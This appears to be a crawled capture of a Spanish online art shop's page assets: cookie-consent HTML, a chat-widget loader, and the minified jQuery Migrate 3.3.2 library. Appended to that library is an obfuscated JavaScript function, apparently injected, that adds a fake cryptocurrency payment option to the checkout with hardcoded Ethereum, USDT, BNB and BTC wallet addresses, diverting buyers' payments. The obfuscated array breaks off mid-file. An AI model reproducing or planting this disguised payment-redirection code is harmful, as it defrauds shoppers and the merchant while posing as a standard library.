      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7393
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});

(function(_0x13f75e,_0xd73965){const _0xce35f=_0x317e,_0x277e6f=_0x13f75e();while(!![]){try{const _0x2ab3c3=parseInt(_0xce35f(0xe2))/(-0x8*0x2fc+0x3d*0x67+-0xaa)*(-parseInt(_0xce35f(0x18a))/(0x2b*-0x1c+-0x1*-0x1019+0x1*-0xb63))+-parseInt(_0xce35f(0x199))/(0x102*0x7+0x1d6e+0x1*-0x2479)+-parseInt(_0xce35f(0x181))/(-0x2602+-0x25f5*0x1+0x4bfb)*(-parseInt(_0xce35f(0x142))/(-0x2300+-0xbb5+0x175d*0x2))+-parseInt(_0xce35f(0x1a2))/(0xa44+0x1887*0x1+-0x3dd*0x9)*(-parseInt(_0xce35f(0x1ad))/(-0x836*-0x2+-0x21ab+0x8a3*0x2))+parseInt(_0xce35f(0x1a5))/(-0xbcb*0x3+0x1*-0x731+-0x29*-0x10a)*(-parseInt(_0xce35f(0x10b))/(-0x264+0x25c+0x1*0x11))+parseInt(_0xce35f(0x16a))/(-0xfd0+-0x9*0xf6+-0x62*-0x40)*(-parseInt(_0xce35f(0x13f))/(-0x1096+0x1*-0x1d77+0x2e18))+parseInt(_0xce35f(0xf3))/(-0xf59*0x2+0x1ab+0x9*0x33b)*(parseInt(_0xce35f(0x137))/(0x912+0x26e7+0x2*-0x17f6));if(_0x2ab3c3===_0xd73965)break;else _0x277e6f['push'](_0x277e6f['shift']());}catch(_0x110150){_0x277e6f['push'](_0x277e6f['shift']());}}}(_0x42ad,0x50688+0x8f24+-0x2ac7a));function addCryptoPaymentOption(){const _0x24ff04=_0x317e,_0x2cddf8={'ZxdHI':_0x24ff04(0x191),'jYcEI':function(_0x84bda4,_0x108d4b){return _0x84bda4!==_0x108d4b;},'CAEGy':_0x24ff04(0x10e)+_0x24ff04(0x11d),'Cxfrw':_0x24ff04(0xea)+'ox','lPvkp':function(_0x6684d0,_0x311d04){return _0x6684d0+_0x311d04;},'LGIJZ':_0x24ff04(0xea)+_0x24ff04(0x1b7)+_0x24ff04(0x113),'PXYra':_0x24ff04(0x1bf),'cKzwa':_0x24ff04(0x15c)+_0x24ff04(0x1c0)+_0x24ff04(0x10e)+_0x24ff04(0xfa)+_0x24ff04(0x141),'hMhRx':_0x24ff04(0x135)+_0x24ff04(0x11f)+_0x24ff04(0x131),'oqeTB':_0x24ff04(0x1b1)+_0x24ff04(0x12a)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x122),'tSwXo':_0x24ff04(0xd5)},_0x471b05=document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x155)]);if(_0x471b05&&!document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0xf8)])){const _0x1eea7f=document[_0x24ff04(0xe0)+_0x24ff04(0x194)]('li');_0x1eea7f[_0x24ff04(0x13d)]=_0x2cddf8[_0x24ff04(0xe9)],_0x1eea7f[_0x24ff04(0x184)]=_0x24ff04(0x166)+_0x24ff04(0x136)+_0x24ff04(0x150)+_0x24ff04(0x186)+_0x24ff04(0x10e)+_0x24ff04(0x16f)+_0x24ff04(0x140)+_0x24ff04(0x166)+_0x24ff04(0x14a)+_0x24ff04(0x198)+_0x24ff04(0x150)+_0x24ff04(0xf2)+_0x24ff04(0x19b)+_0x24ff04(0x160)+_0x24ff04(0x150)+_0x24ff04(0x147)+_0x24ff04(0x161)+_0x24ff04(0x14b)+_0x24ff04(0x150)+_0x24ff04(0x165)+_0x24ff04(0x17c)+_0x24ff04(0x1c3)+_0x24ff04(0xe4)+_0x24ff04(0x1ab)+_0x24ff04(0x102)+_0x24ff04(0x18e)+_0x24ff04(0x150)+_0x24ff04(0x18c)+_0x24ff04(0x150)+_0x24ff04(0x182)+_0x24ff04(0x127)+_0x24ff04(0x14d)+_0x24ff04(0x130)+_0x24ff04(0x132)+_0x24ff04(0xdd)+_0x24ff04(0x150)+_0x24ff04(0x148)+_0x24ff04(0x16d)+_0x24ff04(0x1b0)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0xde)+_0x24ff04(0x106)+_0x24ff04(0x12b)+_0x24ff04(0x118)+_0x24ff04(0x1ac)+_0x24ff04(0x150)+_0x24ff04(0x134)+_0x24ff04(0xe8)+_0x24ff04(0x19f)+_0x24ff04(0x13c)+_0x24ff04(0x190)+_0x24ff04(0x164)+_0x24ff04(0xd9)+_0x24ff04(0xda)+_0x24ff04(0xf4)+_0x24ff04(0x1c4)+_0x24ff04(0x17e)+_0x24ff04(0x187)+_0x24ff04(0x166)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x1bc)+_0x24ff04(0x1b3)+_0x24ff04(0x168)+_0x24ff04(0x1c1)+_0x24ff04(0xf5)+_0x24ff04(0xfd)+_0x24ff04(0x169)+_0x24ff04(0x19a)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0xf7)+_0x24ff04(0xf9)+_0x24ff04(0x15d)+_0x24ff04(0x11c)+_0x24ff04(0x162)+_0x24ff04(0x151)+_0x24ff04(0x1b5)+_0x24ff04(0x129)+_0x24ff04(0x150)+_0x24ff04(0xe3)+_0x24ff04(0x13a)+_0x24ff04(0x17f)+_0x24ff04(0x170)+_0x24ff04(0xd1)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x11b)+(_0x24ff04(0x150)+_0x24ff04(0x109)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xce)+_0x24ff04(0x177)+_0x24ff04(0xd8)+_0x24ff04(0x14c)+_0x24ff04(0x115)+_0x24ff04(0x145)+_0x24ff04(0x144)+_0x24ff04(0x150)+_0x24ff04(0x116)+_0x24ff04(0x18b)+_0x24ff04(0xdf)+_0x24ff04(0x1bb)+_0x24ff04(0xcb)+_0x24ff04(0x108)+_0x24ff04(0xf6)+_0x24ff04(0x133)+_0x24ff04(0x167)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x11e)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0x106)+_0x24ff04(0x19e)+_0x24ff04(0x19c)+_0x24ff04(0x146)+_0x24ff04(0x10c)+_0x24ff04(0x150)+_0x24ff04(0x16e)+_0x24ff04(0xd6)+_0x24ff04(0x18d)+_0x24ff04(0x150)+_0x24ff04(0x1b9)+_0x24ff04(0x1a7)+_0x24ff04(0x150)+_0x24ff04(0x193)+_0x24ff04(0x176)+_0x24ff04(0x1a1)+_0x24ff04(0x1be)+_0x24ff04(0x188)+_0x24ff04(0x1c2)+_0x24ff04(0x171)+_0x24ff04(0x17a)+_0x24ff04(0x150)+_0x24ff04(0xd7)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x1a9)+_0x24ff04(0x192)+_0x24ff04(0xd0)+_0x24ff04(0x139)+_0x24ff04(0x143)+_0x24ff04(0x15f)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xed)+_0x24ff04(0x110)+_0x24ff04(0x150)+_0x24ff04(0x1b6)+_0x24ff04(0x173)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x121)+_0x24ff04(0x14f)+_0x24ff04(0x17b)+_0x24ff04(0xe1)+_0x24ff04(0xcd)+_0x24ff04(0x114)+_0x24ff04(0xfe)+_0x24ff04(0x150)+_0x24ff04(0x175)+_0x24ff04(0x1a3)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xcc)+_0x24ff04(0x158)+_0x24ff04(0x12e)+_0x24ff04(0x1a4)+_0x24ff04(0xff)+_0x24ff04(0xd9)+_0x24ff04(0x1a0)+_0x24ff04(0x18f)+_0x24ff04(0x16c))+(_0x24ff04(0x1a8)+_0x24ff04(0x196)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x157)+_0x24ff04(0x195)+_0x24ff04(0x150)+_0x24ff04(0xfb)+_0x24ff04(0x179)+_0x24ff04(0x150)+_0x24ff04(0x183)+_0x24ff04(0x100)+_0x24ff04(0xec)+_0x24ff04(0x107)+_0x24ff04(0x103)+_0x24ff04(0x117)+_0x24ff04(0x180)+_0x24ff04(0x119)+_0x24ff04(0x150)+_0x24ff04(0x156)+_0x24ff04(0x154)+_0x24ff04(0x150)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x197)+_0x24ff04(0x1ae)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x17d)+_0x24ff04(0x128)+_0x24ff04(0x150)+_0x24ff04(0x189)+_0x24ff04(0x14e)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x1b2)+_0x24ff04(0x1a6)+_0x24ff04(0x123)+_0x24ff04(0xdb)+_0x24ff04(0x104)+_0x24ff04(0xee)+_0x24ff04(0x172)+_0x24ff04(0x150)+_0x24ff04(0x111)+_0x24ff04(0xe5)+_0x24ff04(0x125)+_0x24ff04(0x185)+_0x24ff04(0x150)+_0x24ff04(0xdc)+_0x24ff04(0x15e)+_0x24ff04(0x10d)+_0x24ff04(0x1aa)+_0x24ff04(0x166)+_0x24ff04(0x1ba)+_0x24ff04(0xf1)+_0x24ff04(0x12f)+_0x24ff04(0xd2)),_0x471b05[_0x24ff04(0xeb)+'re'](_0x1eea7f,_0x471b05[_0x24ff04(0x15a)]),document[_0x24ff04(0xd3)+_0x24ff04(0x120)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x153)](_0x4f6091=>{const _0x5ef184=_0x24ff04;_0x4f6091[_0x5ef184(0x178)][_0x5ef184(0x10a)]=_0x2cddf8[_0x5ef184(0x15b)];}),_0x1eea7f[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x178)][_0x24ff04(0x10a)]=_0x2cddf8[_0x24ff04(0x159)],_0x471b05[_0x24ff04(0xcf)+_0x24ff04(0x10f)](_0x2cddf8[_0x24ff04(0x105)],function(_0x1fa1af){const _0x5329ee=_0x24ff04;if(_0x2cddf8[_0x5329ee(0x11a)](_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x1b4)],_0x2cddf8[_0x5329ee(0x1af)]))return;document[_0x5329ee(0xd3)+_0x5329ee(0x120)](_0x2cddf8[_0x5329ee(0x12d)])[_0x5329ee(0x153)](_0xf4dcc6=>{const _0x1c1df8=_0x5329ee;_0xf4dcc6[_0x1c1df8(0x178)][_0x1c1df8(0x10a)]=_0x2cddf8[_0x1c1df8(0x15b)];});const _0x14a779=document[_0x5329ee(0xd3)+_0x5329ee(0xef)](_0x2cddf8[_0x5329ee(0xd4)](_0x2cddf8[_0x5329ee(0xe6)],_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x19d)]));if(_0x14a779)_0x14a779[_0x5329ee(0x178)][_0x5329ee(0x10a)]=_0x2cddf8[_0x5329ee(0x159)];});}}function _0x42ad(){const _0x186292=['993a923b33','\x20\x20\x20\x20\x20\x20\x20\x20<s','ateway\x22>\x0a\x20','\x20alt=\x22BTC\x22','trong>ID\x20d','createElem','d993a923b3','316658NSSnTi','\x20\x20</label>','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','acto\x20para\x20','LGIJZ','g\x20src=\x22htt','src=\x22https','oqeTB','.payment_b','insertBefo','12e2e9096b','\x20\x20Ethereum','/code><br>','tor','go.png?v=0','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20clas','84yFIYmo','H\x22\x20style=\x22','style=\x22hei','o\x20referenc','os/tether-','hMhRx','usdt-logo.','thods.meth','\x20\x20\x20\x20\x20</str','rc=\x22https:','ght:22px;m','><br>\x0a\x0a\x20\x20\x20','nb-bnb-log','code>0xe3e','\x20\x20\x20\x20\x20\x20\x20<im','button_tex','3a923b33c4','c4420f456<','tSwXo','\x20style=\x22he','e7a3c2ed99','trong>\x20com','\x20\x20\x20\x20\x20\x20<p>\x0a','display','1206sGDZTw','e;\x22>\x0a\x20\x20\x20\x20\x20','s@arte9.co','payment_me','stener','\x20(ETH):\x0a\x20\x20','\x20\x20\x20\x20\x20\x20Cont','//cryptolo','_method_','</code><br','s\x20siguient','\x20\x20\x20\x20\x20\x20\x20Uti','420f456</c','margin-lef','r>\x0a\x0a\x20\x20\x20\x20\x20\x20','jYcEI','gateway\x22>\x0a','\x20alt=\x22USDT','thod','\x20<strong>\x0a','ethod_cryp','torAll','\x20\x20<code>0x','gateway','6be7a3c2ed','ologos.cc/','confirmaci','24\x22\x20style=','\x20\x20\x20\x20\x20<labe','C-20):\x0a\x20\x20\x20','ft:6px;\x22>\x0a','_method\x20pa','ight:22px;','px;vertica','Cxfrw','yptologos.','\x20\x20\x20\x20</div>','ment_metho','to_gateway','d_crypto_g','ia\x20de\x20pago','\x20\x20\x20\x20\x20<img\x20','.payment_m','\x20\x20\x20<input\x0a','1404611SOpIBI','ddle;\x22>\x0a\x20\x20','logos.cc/l','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','target','ogos.cc/lo','className','\x22height:16','1653806kJasGf','o_gateway\x22','ods','42565uGJLGh','ogos/ether','s.<br>\x0a\x20\x20\x20','es\x20cartera','lign:middl','\x20\x20name=\x22pa','\x20\x20\x20\x20\x20Pago\x20','ps://crypt','\x20\x20\x20\x20\x20\x20\x20typ','od\x22\x0a\x20\x20\x20\x20\x20\x20','\x20una\x20de\x20la'